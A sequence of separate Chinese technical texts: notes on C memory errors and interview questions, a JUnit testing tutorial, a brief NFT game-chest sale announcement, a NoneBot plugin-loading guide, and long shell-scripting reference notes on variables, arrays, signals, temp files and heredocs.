16. `/usr/ucb/pagesize`可查看系统中页面大小,页就是操作系统在磁盘和内存之间移来移去或进行保护的单位。
17. 用于管理内存的调用是:
- malloc 和 free —— 从堆中获取内存以及把内存返回给堆
- brk 和 sbrk —— 调用数据段的大小至一个绝对值
### 2. 运行错误
1. 堆经常出现的问题:
- 释放或改写仍在使用的内存(称为“内存损坏”)
- 未释放不再使用的内存(称为“内存泄漏”)
2. 检测内存泄漏:
- `netstat`, `vmstat`查看
- `swap -s`查看交换空间大小
- `ps -lu 用户名` 显示所有进程大小,其中SZ表示的是进程页面数
- 使用第三方的malloc库
3. 程序运行时的常见错误:
- bus error (core dumped) 总线错误(信息已转储)
- 总线错误基本是由于未对齐的读或写操作引起的。(出现未对齐的内存访问请求时,被堵塞的组件是地址总线)
- 对齐, alignment, 数据项只能存储在地址是数据项大小的整数倍的内存位置上
- 只要对齐了,就能保证一个原子数据想不会跨越一个页或Cache块的边界
union { char a[10];
int i;
} u;
int *p = (int *)&(u.a[1]);
*p = 17; // p中未对齐的地址会引起一个总线错误!
- segmentation fault (coure dumped) 段错误
- 段错误或段违规(segmentation violation)是由于内存管理单元的异常导致,而该异常通常是由于解除引用一个未初始化或非法值的指针引起的
- 如果未初始化的指针恰好有未对齐的值,它将产生总线错误而不是段错误
- 导致段错误的直接原因
1. 解除引用一个包含非法值的指针
2. 解除引用一个空指针
3. 未得到正确的权限时进行访问。如往只读的文本段存储值就会引起段错误
4. 用完了堆栈或栈空间
- 导致段错误的常见编程错误
1. 坏指针值错误(指针赋值前就被引用了;向库函数传递一个坏指针;对指针进行释放后再访问其内容),`free(p); p = NULL;` 这样,在指针释放后继续使用该指针,至少程序能在终止前进行core dump
2. 改写错误(overwrite) :越过数组边界谢姑数据,在动态分配的内存两端写入数据,改写一些堆管理数据结构
3. 指针释放引起的错误:释放一个内存块两次,释放一块未曾使用malloc分配的内存,释放仍在使用的内存; 循环释放链表就容易出现这种情况
4. 缺省情况下,会进行信息转储,当然也可以这是特定的信号处理程序(signal handler)
- 系统不支持在信号处理程序内部调用库函数(除非严格符合标准所限制的条件)
5. “core dump” 来源于,以前所有的内存是用铁氧化物圆环(也就是core,指磁芯)制造的。
6. `limit stacksize 10` 可在C-shell中调整堆栈的大小
7. `dbx`工具可用来查看段错误等信息
### 3. 其他
1. 根据位模式构筑图形
一个优雅的`#define`定义
#define X )*2+1
#define _ )*2
#define s ((((((((((((((((0 /*用于构建16位宽的图形*/
static unsigned short stopwatch[] =
{
s _ _ _ _ X X X X X X _ _ _ X X _,
s _ _ _ X X X X X X X X X _ X X X,
....
....
}
2. 类型提升:char, bit-filed, enum , unsigned char, short, unsigned short 在表达式中,其会提升为int(前提是int能完整地容纳原先的数据);参数也会被提升
3. 如果使用了原型,缺省参数提升就不会发生;如果参数声明为char,则实际传入的也是char
- ANSI C 函数原型的目的就是使C语言称为一种更加可靠的语言,消除型参和实参之间类型不匹配的问题。(但其并没有排他的使用K&R C 函数原型)
- 参数提升是为了简化编译器,老式的编译器仅接受int, double 和指针类型的参数
4. 不需要按回车就能得到一个字符
- C编译器中的`getch()`, `getche()`
- 操作系统发送“字符已经就绪”的信号后,需要捕捉的信号是SIGPOLL
5. 调用库函数之后检查errno是个好的习惯
> C 语言实现有限状态机 FSM
## 秘密题
0. 不使用临时变量交换两个值(两种方法)
a ^= b;
b ^= a;
a ^= b;
1. 怎样检测到链表中存在循环
2. C语言中不同增值语句的区别(考虑变量和指针等多种情况)
x = x + 1;
++x;
x++;
x += 1;
3. 库函数调用和系统调用的区别
- 典型的C函数库:system, fprintf, malloc
- 典型的系统调用:fork, chdir, write, brk
- 函数库调用:在所有ANSI C编译器版本中,C函数库是相同的;语言或应用程序的一部分;用户地址空间执行;调用函数库中的一个程序;运行时间属于用户时间;属于过程调用,开销较小;C函数库libc中大约300个程序;记录于unix手册第三节
- 系统调用:各个操作系统的系统调用不相同;操作系统的一部分;内核地址空间执行;调用系统内核的服务;运行时间属于系统时间;需要内核上下文切换,开销较大;在UNIX中大约有90个系统调用
4. 文件描述符和文件指针有何不同
- 文件描述符(用于索引开放文件的每个进程表 per-process table-of-open-files)就是开放文件的每个进程表的一个偏移量(如3),其用于unix系统调用中,用于标识文件
- FILE 指针保存了一个FILE结构的地址。FILE结构用于表示开放的I/O流。它用于ANSI C标准I/O库中,用于标识文件 (stdio.h),结构内容依平台而不一样,在unix中通常是开放文件的每个进程表的一个条目!
5. 编写代码,确定一个变量是有符号数还是无符号数
- 如下代码能适用于K&R C,但由于类型提升无法适用于ANSI C
#define ISUNSIGNED(a) (a >= 0 && ~a >= 0)
或
#define ISUNSIGNED(type) ((type)0 - 1 > 0)
6. 打印一颗二叉树的时间复杂度是多少?
- 如果execvc 系统调用成功,它将返回什么?(失败才会返回)
7. 从文件中随机提取一个字符串
- 对字符串进行计数,并记录每个字符串的偏移位置
- 如果只能顺序遍历文件一次,且不能实用表格来存储字符串的偏移位置,怎么计算?(提示:应用概率)
8. 如何用气压计测量建筑物的高度
## 你懂C,所以C++不在话下 | 15,756 | MIT |
# <font color="orange">基本概念</font>
Junit 是 java 领域占有率非常高的一个单元测试框架,已经成为了单元测试的标准。
单元测试的编写原则:
1. 在 eclipse 中创建 1 个 source folder 命名为 test<small>(使用 Maven 后已要求必须创建)</small>
2. 测试类所在的包要求和被测试类的包一致
3. 测试类要使 Tes 作为开头或结,如 UserServiceTest
4. 测试类的每个方法,都必须是可以独立执行的,不存在顺序或依赖
```java
import org.junit.After;
import org.junit.AfterClass;
import org.junit.Before;
import org.junit.BeforeClass;
import org.junit.Test;
/*
* 测试类最基本的格式
*/
public class TestUser {
@BeforeClass
public static void init() {
/*
* 此方法只会在运行所有单元测试前执行一次,
* 通常用来获取数据库连接, Spring 管理的 Bean 等等
*/
}
@Before
public void setUp() {
/*
* 此方法运行每个单元测试前都会执行,
* 通常用来准备数据或获取单元测试依赖的数据或对象
*/
}
@Test
public void testAddUser() {
/*
* 测试类的主要方法,在这里写所有的测试业务逻辑
*/
}
@Test(expected = Exception.class)
public void testDleteUser() {
/*
* 请注意注解上的experced,使用该参数代表可以认为
* 这个单元测试方法会抛出Exception的异常,若然没有视为不通过
*/
}
@Test(timeout = 1000)
public void testUpdateUser() {
/*
* 请注意注解上的timeout,使用该参数代表
* 该单元测试需要在1000毫秒内完成,否则视为不通过
* 可以用做简单的性能测试
*/
}
@After
public void tearDown() {
/*
* 此方法运行每个单元测试后都会执行,
* 主要用来和setUp对应,清理获取的资源
*/
}
@AfterClass
public static void destroy() {
/*
* 此方法会在运行所有单元测试后执行一次,
* 通常用来释放资源,例如数据库连接,IO流等等
*/
}
}
```
当你需要测试一个『应该』抛出异常的逻辑时,可以使用 `@Test` 注解的 `expected` 属性。
```java
@Test(expected = IndexOutOfBoundsException.class)
public void testIndexOutOfBoundsException() {
List<String> list = new ArrayList<>();
String str = list.get(0);}
}
```
---
当我们定义了多个测试方法,但还没提供实现时,可以选择用以下方式来提醒或保证还存在没实现的方法。
```java
public class TestUser {
@Test
@Ignore
public void testAddUser() {
//添加@Ignore后該方法將被忽略而不去执行
}
@Test
public void testGetUser() {
//当运行测试时会提示该方法还没实现
fail("该方法暂时没提供实现");
}
}
```
---
在运行单元测试的时候都是一个单元测试类这样来运行的,但项目当中可能存在上百个测试类的时候,每次要手动一个一个单元测试的运行简直就是噩梦。通过创建 `Junit Test Suite` 可实现批量执行测试用例。
该类会生成以下的代码
```java
@RunWith(Suite.class)
@SuiteClasses({ TestUser.class })
public class AllTests {
/*
* @RunWith 代表是运行 Suite 的类,固定写法
* @SuiteClasses 中接受一个数组,里面为你需要
* 集中运行的测试类的class以上代码为自动生成
* 当然除了这个办法外,你也可以通过 Maven 来运行单元测试,这里不过多叙述
*/
}
``` | 2,537 | Apache-2.0 |
---
title: "Tower Chest 销售将在两周后开始"
date: 2021-05-02T21:57:40+08:00
lastmod: 2021-05-02T16:45:40+08:00
draft: false
authors: ["Wood"]
description: "Animoca Brands 宣布他们的 Tower 代币项目的第一次胸部销售将于 5 月 12 日开始。他们将出售 6,500 个箱子,每个箱子都包含多个 Tower Game Card NFT。这些卡片是基于 Crazy Defense Heroes 特许经营的艺术品,可以在未来的游戏中使用,并将具有一些 DeFi 优势。"
featuredImage: "tower-chest-sale-begins-in-two-weeks.png"
tags: ["Virtual World","虚拟世界","Play to Earn"]
categories: ["news"]
news: ["虚拟世界"]
weight:
lightgallery: true
pinned: false
recommend: false
recommend1: false
---
Animoca Brands 宣布他们的 Tower 代币项目的第一次胸部销售将于 5 月 12 日开始。他们将出售 6,500 个箱子,每个箱子都包含多个 Tower Game Card NFT。这些卡片是基于 Crazy Defense Heroes 特许经营的艺术品,可以在未来的游戏中使用,并将具有一些 DeFi 优势。
<!--more--> | 715 | MIT |
# 加载插件
在 [创建一个完整的项目](creating-a-project) 一章节中,我们已经创建了插件目录 `awesome_bot/plugins`,现在我们在机器人入口文件中加载它。当然,你也可以单独加载一个插件。
## 加载内置插件
在 `bot.py` 文件中添加以下行:
```python{8}
import nonebot
from nonebot.adapters.cqhttp import Bot
nonebot.init()
driver = nonebot.get_driver()
driver.register_adapter("cqhttp", Bot) # 注册 CQHTTP 的 Adapter
nonebot.load_builtin_plugins() # 加载 nonebot 内置插件
app = nonebot.get_asgi()
if __name__ == "__main__":
nonebot.run()
```
::: warning
目前, 内建插件仅支持 CQHTTP 的 Adapter
如果您使用的是其他 Adapter, 请移步该 Adapter 相应的文档
:::
这将会加载 nonebot 内置的插件,它包含:
- 命令 `say`:可由**superuser**使用,可以将消息内容由特殊纯文本转为富文本
- 命令 `echo`:可由任何人使用,将消息原样返回
以上命令均需要指定机器人,即私聊、群聊内@机器人、群聊内称呼机器人昵称。参考 [Rule: to_me](../api/rule.md#to-me)
## 加载插件目录
在 `bot.py` 文件中添加以下行:
```python{5}
import nonebot
nonebot.init()
# 加载插件目录,该目录下为各插件,以下划线开头的插件将不会被加载
nonebot.load_plugins("awesome_bot/plugins")
app = nonebot.get_asgi()
if __name__ == "__main__":
nonebot.run()
```
:::tip 提示
加载插件目录时,目录下以 `_` 下划线开头的插件将不会被加载!
:::
:::warning 提示
**不能存在相同名称的插件!**
:::
:::danger 警告
插件间不应该存在过多的耦合,如果确实需要导入某个插件内的数据,可以参考 [进阶-跨插件访问](../advanced/export-and-require.md)
:::
## 加载单个插件
在 `bot.py` 文件中添加以下行:
```python{5,7}
import nonebot
nonebot.init()
# 加载一个 pip 安装的插件
nonebot.load_plugin("nonebot_plugin_status")
# 加载本地的单独插件
nonebot.load_plugin("awesome_bot.plugins.xxx")
app = nonebot.get_asgi()
if __name__ == "__main__":
nonebot.run()
```
## 子插件(嵌套插件)
在插件中同样可以加载子插件,例如如下插件目录结构:
<!-- prettier-ignore-start -->
:::vue
foo_plugin
├── `plugins`
│ ├── `sub_plugin1`
│ │ └── \_\_init\_\_.py
│ └── `sub_plugin2.py`
├── `__init__.py`
└── config.py
:::
<!-- prettier-ignore-end -->
在插件目录下的 `__init__.py` 中添加如下代码:
```python
from pathlib import Path
import nonebot
# store all subplugins
_sub_plugins = set()
# load sub plugins
_sub_plugins |= nonebot.load_plugins(
str((Path(__file__).parent / "plugins").resolve()))
```
插件将会被加载并存储于 `_sub_plugins` 中。
## 运行结果
尝试运行 `nb run` 或者 `python bot.py`,可以看到日志输出了类似如下内容:
```plain
09-19 21:51:59 [INFO] nonebot | Succeeded to import "nonebot.plugins.base"
09-19 21:51:59 [INFO] nonebot | Succeeded to import "plugin_in_folder"
``` | 2,148 | MIT |
---
layout: page
title: Shell Programming
category: blog
description:
---
# Preface
# Variable
let num++
let ++num
declare -i num
num+=1
((num++))
## readonly
x=6
readonly x
## 输出变量
echo $v
echo ${v}
### bash 中的换行
建议使用zsh. 因为bash不会将单双引号中的`\n`解析为换行.
echo "a\nb" #bash 不换行,\n会被原样输出
echo $'a\nb' #这样才能换行
> 如果需要\n换行, 建议使用zsh 或者 printf 'a\nb %s' $str
## shell 特殊变量
$$ 脚本运行的当前进程的ID号
$! *后台运行*的最后一个进程的ID号
$# 传递到脚本的参数个数
$@ 传递给脚本的参数数组
$* 传递给脚本的参数字符串
$- 显示shell使用的当前选项
$? 显示最后命令的退出状态,0表示无错误
$0 Current Process's ScriptPath
$PWD `pwd`
$UID
$USER
$RANDOM 随机数
$COLUMNS $LINES only for zsh
### PS1
PS1 命令提示符
PS1='\[\e[1;31m\][\u@\W]\$\[\e[m\]' #\[\e[1;31m\] 是红色粗体, \[\e[m\] 是正常颜色值.
### Get Script File Path
In bash(>=3):
$0 Current Process's Path
BASH_SOURCE[0] Current Script's Path
In zsh:
$0 Current Script's Path
Working Directory:
pwd
Example:
$ cat s.sh
#!/bin/bash
printf '$0 is: %s\n $BASH_SOURCE is: %s\n' "$0" "$BASH_SOURCE"
bash-3.2$ ./s.sh
$0 is: ./s.sh,$BASH_SOURCE is: ./s.sh
bash-3.2$ source s.sh
$0 is: bash,$BASH_SOURCE is: s.sh
## 赋值
v=value #注意=两边不能有空格,这是规定!
unset v ;#删除字符串
### read 交互
read [-pt] [variable]
选项与参数:
-p :后面可以接提示字符!
-t :后面可以接等待的『秒数!』这个比较有趣~不会一直等待使用者啦!
variable
默认是REPLY
## read line
while read line;
do
echo $line
done < file
read without echoing
read -s var
### 声明
declare [-aixr] variable
typeset [-aixr] variable
选项与参数:
-a :将后面名为 variable 的变量定义成为数组 (array) 类型
-i :将后面名为 variable 的变量定义成为整数数字 (integer) 类型
-x :用法与 export 一样,就是将后面的 variable 变成环境变量;
-r :将变量配置成为 readonly 类型,该变量不可被更改内容,也不能 unset
declare -p var #单独列出变量类型
unset var #销毁变量
## 数据类型
### String, 字符串
#### expr
expr "$SHELL" : '.*/\(.*\)'
expr "/bin/zsh" : '.*/\(.*\)'
zsh
#### Str2Hex & Hex2Str
echo '12' | xxd -p
echo '3132' | xxd -r -p
#### 引号
要注意的是shell中的单引号内所有字符都会原样输出.
而双引号内, `$` 字符会被解析。
str='a '\'\"' b';
echo $str; $变量不是字面替换,其中的特殊字符如引号会被转义, 空白符不会
echo a \'\" b
echo "$str"; 所有的特殊字符会被转义
echo 'a '\'\"' b'
##### shell history 对双引号的特殊处理
History 会将`!`(exclamation mark)作为 Expandsion Mark,(限交互模式)
echo "abc!ls" #会将`!ls` expand
建议使用单引号:
echo 'abc!'
Or turn off history expandsion
set +H
//or
set +o histexpand
#### echo 命令对字符的特殊处理
对于`echo` 来说,不同的shell 表现不同:
`zsh` 中 这些字符会被转义`\"` `\r` `\n` `\t` , 而这两个字符`\'`, 原样输出. `bash` 则完全不支持这种转义, 除非增加`-e`
echo 'It'\''s Jack'; //output: It's Jack
echo "\""; //output: "
echo "\'"; //output: \'
zsh 中的echo 会解析 \007 \x31 (建议不要这样使用)
echo '-n' //换行
echo '\x31' //1
echo "\x31" //1
echo '\0116' //N的ASCII 的8进制是116
在bash 下,必须加`-e`
echo -e "\x31" //1
打印原始字符串,请用`printf "%s" "$var"`,
Note:
- `$(cmd)` , `\`cmd\`` 会过滤最后连续的换符符
- `"$(cmd)"` , `"\`cmd\`"` 会过滤最后连续的换符符(无论是zsh 还是bash 都需要用双引号括起来, 除非是var= 变量赋值)
#### 拼接
$PATH:otherStr #拼接.
${var}otherStr
#### length
echo ${#str}
echo "1" | wc -c #会多一个换行符
echo "1" | awk '{print length($0)}' ;# awk 不会匹配换行,所以其结果是正确的
#len=`expr length $str`
$((${#str}+2))
#### index
awk -v str="$a" -v substr="$b" 'BEGIN{print index(str,substr)}'; #
#### match
使用 grep
[ $(echo "$st" | grep -E "^[0-9]{8}$") ] && echo "match"
使用字符串替换:
[[ ${str_a/${str_b}//} == $str_a ]]
使用ERE wildcard
# support zsh/bash
[[ "$var" =~ ^[[:space:]]*$ ]]
# only supported by zsh
[[ "$var" =~ '^[[:space:]]*$' ]]
Example: match ip
[[ "$var" =~ ^[[:digit:].]*$ ]]
#### substr 截取
echo ${str:start:length}
echo ${str: -1}; #负数前面需要有空格
echo ${str:(-1)}; #或者负数用括号. 否则负数不会生效
echo ${str:0:-1}; #remove last char(bash>4.2)
#### trim
"trim any last char
echo ${str%?}
"trim last char /
echo ${str%/}
#### 替换与删除
变量配置方式 说明
${变量#关键词} 若变量内容从头开始的数据符合『关键词』,则将符合的最短数据删除
${变量##关键词} 若变量内容从头开始的数据符合『关键词』,则将符合的最长数据删除
${变量%关键词} 若变量内容从尾向前的数据符合『关键词』,则将符合的最短数据删除
${变量%%关键词} 若变量内容从尾向前的数据符合『关键词』,则将符合的最长数据删除
${变量/旧字符串/新字符串} 若变量内容符合『旧字符串』则『第一个旧字符串会被新字符串取代』
${变量//旧字符串/新字符串} 若变量内容符合『旧字符串』则『全部的旧字符串会被新字符串取代』
#### 变量测试
: 判断是否非空/默认判断是否声明
- 不存在则设置
+ 存在则设置
= 结合了- 和 改写原值
? 结合了- 和 输出expr到stderr
变量配置方式 str 没有配置 str 为空字符串 str 已配置为非空字符串
var=${str-expr} var=expr var=$str var=$str
var=${str:-expr}var=expr var=expr var=$str
var=${str+expr} var= var=expr var=expr
var=${str:+expr}var= var= var=expr
var=${str=expr} same as: str=${str-expr}; var=str;
var=${str:=expr} same as: str=${str:-expr}; var=str;
var=${str?expr} expr输出至stderr var=$str var=$str
var=${str:?expr}expr输出至stderr expr输出stderr var=$str
### Number 数字
$RANDOM 随机数
declare -i a=1
#### Caculate 运算
下面介绍的inner运算和expr都不支持小数, 虽然不会报错, 但计算结果让人无语. 如果需要小数, 请使用bc(无论如何, shell 计算很鸡肋, 如果需要大量的运算请请使用python/octave等脚本)
# 不要用inner calc 和 expr 做 float 运算!!
➜ ~ a=-2+1.1; declare -p a;
typeset -i a=0
➜ ~ a=2+1.1; declare -p a;
typeset -i a=3
##### Inner Calc
let ++a; let a++;//a也可以为字符串
let a=a+2;
//let 不支持*/%
let a=a*2;
let a=a/2;
或者 -i 型不用加`let`
declare -i a=1;
a+=2; #shell 不允许有空格
另外,zsh shell 内置支持简单的+-*/%
declare -i a=1;
a=a%50*3-10;
##### expr 运算
expr 14 % 9 #需要有空格
expr 14 \* 3 #*在shell中有特别的含义(它是通配符wildcard)
expr '14 * 3' #expr 识别为一个参数
##### bc 运算
echo '14*3' | bc #bc更精确
echo '2.1*3' |bc #6.3
#### 生成数字序列
这不是数组!而是以空格为间隔的字符串序列!
for i in {1..5}; do echo $i; done #Brace expansion是在其它所有类型的展开之前处理的包括参数和变量展开
for i in {a,b}{1,2}; do echo $i; done #Brace expansion是在其它所有类型的展开之前处理的包括参数和变量展开
END=5;
$ echo {1..5}
$ for i in `seq $END`; do echo $i; done #或者用 for i in $(seq $END); do echo $i; done
$ for i in `eval echo {1..$END}`; do echo $i; done
seq 用法: man seq
seq [first [incr]] last
#### Format Num
`printf "%02i\n" $num`
n=`printf %03d $n`
### Array数组
> zsh 的数组, 其下标是从1 开始的,而bash 是从0 开始的。
> 在函数参数上看,二者都是从0开始的,不过zsh 会指向函名,bash 则会指向脚本名. 不过`$@`与`$*` 都不会包含0
定义(zsh下标从1 开始, bash 从0开始, 见上段话):
var=(1 2 3)
var=(1
2
3)
var[num]=content
local 与 assigment 需要分开:
local -a arr
arr=(1 2 3)
赋值:
var[num]=value;//num 可以不连续
var[字符]=value; #相当于var[0]=value; 但这在zsh 中,0 下标是非法的
var+=(val1 val2 ...)
使用:
${var[index]}
$var or ${var[@]} or ${var[*]} #输出整个数组
${#var} or ${#var[@]} or ${#var[*]} #输出数组长度
截取:
echo ${a[@]:start:length}
c=(${a[@]:1:4}) #加上()后生成一个新的数组c
替换:
a=(1 2 3 13 4 5)
echo ${a[@]/3/ahui} #得到 1 2 ahui 1ahui 4 5
清除:
unset var[0] #清除下标, 其它下标的顺序不会变
#### pass array
arr=('1 2' 3)
"${arr[@]}"
'1 2' 3 //zsh & bash
${arr[@]}
1 2 3 //bash
#### print array
printf "%s," "${array[@]}"
#### copy array
With Bash4.3, it only creates a reference to the original array, it doesn't copy it:
declare -n arr2=arr
正确的做法是:
b=("${a[@]}")
#### loop array
for i in "${array[@]}";
do
echo $i
done
参数可以省略为 `for i in "$@"`, 这在使用脚本参数时特别有用
#### in_array
shell 参数不支持array传递. 只能变通实现[in_array](http://stackoverflow.com/questions/5788249/shell-script-function-and-for-loop)了
- 用shift 实现
shift: 左移出1 (注意:shell 不支持unshift push pop)
shift 3: 左移出3
in_array(){
el="$1"
shift
while test $# -gt 0; do
test $el = $1 && return 0; # for zsh
# test "$el" = "$1" && return 0 # for bash and zsh
shift
done
return 1
}
arr=( 1 2 'Hello Jack');
in_array 'Hello Jack' $arr && echo has; # for zsh only
in_array 'Hello Jack' "${arr[@]}" && echo has; # for zsh and bash
- 利用eval 访问外围的arr
in_array(){
a="$2"
eval "for i in \${$a[@]}; do
echo \$i
test $1 = \$i && return 1
done"
return 0
}
arr=( 1 2 'It'\''s Jack');
in_array 'Hello Jack' arr && echo has;
## 环境变量
env #查看环境变量 与说明
env var1=1 var2=2 php -r 'var_dump($_SERVER);' #执行其它信命令时, 指定子进程的环境变量
set #查看环境变量与自定义变量.
export #查看环境变量的生成语句(declare -x)
## 环境配置stty,set
### set
一般地,set 的参数如果以- 为前缀,则表示设置;如果以`+`为前缀,表示取消.
set # 查看/设置 环境变量与本地变量
set -x # set -o xtrace 执行时打印语句
set +x # 执行时不打印语句
set -e # set -o errexit
set -o :
emacs/vi 在进行命令编辑的时候,使用内建的emacs编辑器, 默认选项
errexit -e 非0退出状态值(失败),就退出. 判断条件(if/&&/||)中子命令的状态码则没有影响
xtrace -x 打开调试回响模式
verbose -v 为调试打开verbose模式
nounset # 引用未定义的变量(缺省值为"")
allexport -a 从设置开始标记所有新的和修改过的用于输出的变量
braceexpand -B 允许符号扩展,默认选项
histexpand -H 在做临时替换的时候允许使用!和!! 默认选项
history 允许命令行历史,默认选项
ignoreeof 禁止coontrol-D的方式退出shell,必须输入exit。
interactive-comments 在交互式模式下, #用来表示注解
keyword -k 为命令把关键字参数放在环境中
monitor -m 允许作业控制
noclobber -C 保护文件在使用重新动向的时候不被覆盖
noexec -n 在脚本状态下读取命令但是不执行,主要为了检查语法结构。
noglob -d 禁止路径名扩展,即关闭通配符
notify -b 在后台作业以后通知客户
nounset -u 在扩展一个没有的设置的变量的时候, 显示错误的信息
onecmd -t 在读取并执行一个新的命令后退出
physical -P 如果被设置,则在使用pwd和cd命令时不使用符号连接的路径 而是物理路径
posix 改变shell行为以便符合POSIX要求
privileged 一旦被设置,shell不再读取.profile文件和env文件 shell函数也不继承任何环境
if `+o` with no option-name, a series of set commands to recreate current set options is displayed on standard output.
if `-o` with no option-name, the values of current options are printed.
### stty
stty [-a]
选项与参数:
-a :将目前所有的 stty 参数列出来;
eof : End of file 的意思,代表『结束输入』。
erase : 向后删除字符,
intr : 送出一个 interrupt (中断) 的讯号给目前正在 run 的程序;
kill : 删除在目前命令列上的所有文字;
quit : 送出一个 quit 的讯号给目前正在 run 的程序;
start : 在某个程序停止后,重新启动他的 output
stop : 停止目前屏幕的输出;
susp : 送出一个 terminal stop 的讯号给正在 run 的程序。
stty tostop: 禁止后台进程向标准(错误)输出写数据, 后台进程向标准输出写数据时,会收到SIGTTOU 信号则使得进程停止, 见(/p/linux-c-terminal)
# Signal, 信号(trap)
Refer to:
http://billie66.github.io/TLCL/book/zh/chap37.html
signal handling:
trap argument signal [signal...]
demo1:
trap "echo 'I am ignoring interrupted and kill!'" SIGINT SIGTERM
for i in {1..5}; do
echo "Iteration $i of 5"
sleep 5
done
trap-demo2 : simple signal handling demo
exit_on_signal_SIGINT () {
echo "Script interrupted." 2>&1
exit 0
}
exit_on_signal_SIGTERM () {
echo "Script terminated(kill)." 2>&1
exit 0
}
trap exit_on_signal_SIGINT SIGINT
trap exit_on_signal_SIGTERM SIGTERM
for i in {1..5}; do
echo "Iteration $i of 5"
sleep 5
done
# Security
## temp race
给临时文件一个不可预测的文件名是很重要的。这就避免了一种为大众所知的 temp race 攻击。 一种创建一个不可预测的(但是仍有意义的)临时文件名的方法是,做一些像这样的事情:
tempfile=/tmp/$(basename $0).$$.$RANDOM
`$$` 是pid, `$RANDOM` 的范围比较小`1-32767`.
我们可以使用`mktemp`, 它接受一个用于创建文件名的模板作为参数。这个模板应该包含一系列的 “X” 字符, 随后这些字符会被相应数量的随机字母和数字替换掉。一连串的 “X” 字符越长,则一连串的随机字符也就越长
tempfile=$(mktemp /tmp/foobar.$$.XXXXXXXXXX) ;# /tmp/foobar.6593.UOZuvM6654
# 异步执行
Refer to:
http://billie66.github.io/TLCL/book/zh/chap37.html
## wait
wait 命令导致一个父脚本暂停运行,直到一个 特定的进程(例如,子脚本)运行结束。
# async-parent : Asynchronous execution demo (parent)
echo "Parent: starting..."
echo "Parent: launching child script..."
async-child &
pid=$!
echo "Parent: child (PID= $pid) launched."
echo "Parent: continuing..."
sleep 2
echo "Parent: pausing to wait for child to finish..."
wait $pid
echo "Parent: child is finished. Continuing..."
echo "Parent: parent is done. Exiting."
`$!` shell 参数的值,它总是 包含放到*后台执行*的最后一个任务的进程 ID 号。
# Command Exec
## process
shell 本身启动的`cmd &`, 会随着shell 的退出而退出。
sub process 启动的`cmd &`, 会随着shell 的退出, 不会退出,控制权限会被交给shell 的父进程
`echo "the command"|at now`;
## check if a command exists
hash git || { echo 'Err: git is not installed.' ; exit 3; }
command git || { echo 'Err: git is not installed.' ; exit 3; }
type git || { echo 'Err: git is not installed.' ; exit 3; }
Refer to:
http://stackoverflow.com/questions/592620/check-if-a-program-exists-from-a-bash-script
http://unix.stackexchange.com/questions/85249/why-not-use-which-what-to-use-then
## errcode
`exit 0 ` 返回一个成功的状态码,非0状态码表示不成功。
默认的管道不会传递errcode(`pipefail` is false).
$ false | true; echo $?
0
可以手动开启:
$ set -o pipefail
$ false | true; echo $?
1
## grep & ps
remove grep command while use ps
ps aux | grep perl | grep -v grep
ps aux | grep '[p]erl'
Or use `pgrep` instead:
pgrep perl
pgrep per[l]
## type
type 用于查看命令的属性
type command
type -t command (not support zsh)
## alias
unalias rgrep
## `cmd` or $(cmd)
以子进程执行cmd.(你也可通过source 以当前进程执行cmd)
`cmd` or $(cmd)
ls -l `locate crontab`
source cmd or . cmd
\`\`内嵌时需要转义
echo "`ls \`which ls\``"
echo "$(ls `which ls`)"
> ps: a=`cmd` #如果cmd 中含有\r, 则每次\r会把前面的字符给干掉. 可以 a=`cmd | tr "\r\n" "-+"`
shell arguments:
在zsh 中会执行失败zsh为了安全,会将$var 整个字符串视为一个命令(包括其中的空白符)
var='svn st'; `$var`;
你可以这样
`eval $var`;
# 或者这样,让zsh 原样输出$var
setopt shwordsplit; `$var`;
请参考:[Why does $var where var="foo bar" not do what I expect?](http://zsh.sourceforge.net/FAQ/zshfaq03.html)
## Process Substitution - 进程替换
有些命令需要以文件名为参数(file args),这样一来就不能使用管道。这个时候 `<()` `>()` 就显出用处了,它可以接受一个命令,并把它转换成临时文件名。
# 下载并比较两个网页
diff <(wget -O - url1) <(wget -O - url2)
echo <(echo "foo"); # ///dev/fd/17
# 将临时文件通过管道传给命令
wget -q -O >(cat) url
再来一个例子
while read attr links owner group size date time filename; do
cat <<- EOF
Filename: $filename
Size: $size
Owner: $owner
Group: $group
Modified: $date $time
Links: $links
Attributes: $attr
EOF
done < <(ls -l | tail -n +2)
> 注意# tail -n +2, 用的+ 号哦
### pipe stdout while keeping it on screen
#with Process Substitution
echo abc | tee >(cmd)
#with stdout(cmd get double stdout)
echo abc | tee /dev/stdout | cmd
#with tty(screen)
echo abc | tee /dev/tty | cmd
## heredoc & nowdoc
Act as stdin
# heredoc 任何字词都可以当作分界符 (cat < file)
cat << MM
echo $? #支持变量替换
MM
#nowdoc 加引号防止变量替换
cat << 'MM' > out.txt
echo $?
MM
# `<<-` ignore tab
if true ; then
cat <<- MM | sudo tee -a file > /dev/null
The leading tab is ignored.
MM
fi
# nowdoc + ignore tab(not include space)
cat <<-'MM' | sudo tee -a a.txt > /dev/null
echo $PATH
MM
## here string
> Note: here string 结尾会追加'\n'
Act as stdin
tr a-z A-Z <<< 'one two'
cat <<< 'one two'
cat <<< $PATH a.txt
echo "$PATH" | cat a.txt
Note that here string behavior can also be accomplished (reversing the order) via piping and the echo command, as in:
echo 'one two' | tr a-z A-Z
## Caculation
### expr
expr 算式:
x=`expr $x + 1` ; #$x 与 + 与 1 之间必须有空格, 否则被expr视为字符串
### bc expression
x=`echo $x^3 | bc`; #bc 较expr限制少, 支持大量的数学符号(而expr 仅支持+-*/%)
### let
let 数学式:
let x=$x+1;echo $x; # let 没有返回值的
### 双括号(())
1. 支持-+*/%
2. 支持随机数
echo $((RANDOM%100))
# condition expression
## if
Selection Statement 也叫分支语句
if [ -x file ]; then # 语法规定[]两边必须有空格
....
elif test "$a" = "$b" ; then
...
elif [ "$a" = "$b" ] ; then
....
elif [ "$a" == "$b" ] ; then #bash shell 中 "==" 与 "=" 是相同的 . 没有全等"==="
....
else
....
fi
Example:
if ! cmd_if_false; then
: ;
fi
参考: [shell表达式](http://www.cnblogs.com/chengmo/archive/2010/10/01/1839942.html)
Nop command
if cmd; then
:;
elif cmd; then
:;
else
:;
fi
### 测试命令执行
if command; then echo echo succ:$?; else echo failed:$?; fi
if ls; then echo succ:$?; else echo failed:$?; fi
if :; then echo succ:"空命令':'始终会执行"; else echo failed:$?; fi
### 测试函数执行
is_file(){
if [ -f "$1" ]; then return 0;
else return 1;
fi
}
if is_file a.txt; then echo 'It is file!'; fi
## test 测试表达式
shell 支持如下测试表达式
- test expr
Example:
test 'a' = 'a' && echo yes
test 'a' && echo yes
test '' && echo no
- [ expr ]
Example:
[ 'a' = 'a' ] && echo yes
